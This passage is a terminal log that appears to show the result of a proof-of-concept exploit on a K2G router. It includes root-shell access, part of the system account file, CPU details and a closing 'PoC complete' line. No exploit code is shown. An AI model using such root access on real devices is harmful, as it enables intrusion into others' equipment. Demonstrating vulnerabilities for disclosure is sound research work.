 network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
root@K2G:/# cat /proc/cpuinfo
system type             : MT7620
machine                 : Unknown
processor               : 0
cpu model               : MIPS 24KEc V5.0
BogoMIPS                : 385.02
wait instruction        : yes
microsecond timers      : yes
tlb_entries             : 32
extra interrupt vector  : yes
hardware watchpoint     : yes, count: 4, address/irw mask: [0x0ff
c, 0x0ffc, 0x0ffb, 0x0ffb]
isa                     : mips1 mips2 mips32r1 mips32r2
ASEs implemented        : mips16 dsp
shadow register sets    : 1
kscratch registers      : 0
core                    : 0
VCED exceptions         : not available
VCEI exceptions         : not available

root@K2G:/# exit
Connection closed by foreign host.
[*] PoC complete. Have a nice day.
[ morrison@chicken ~ ] $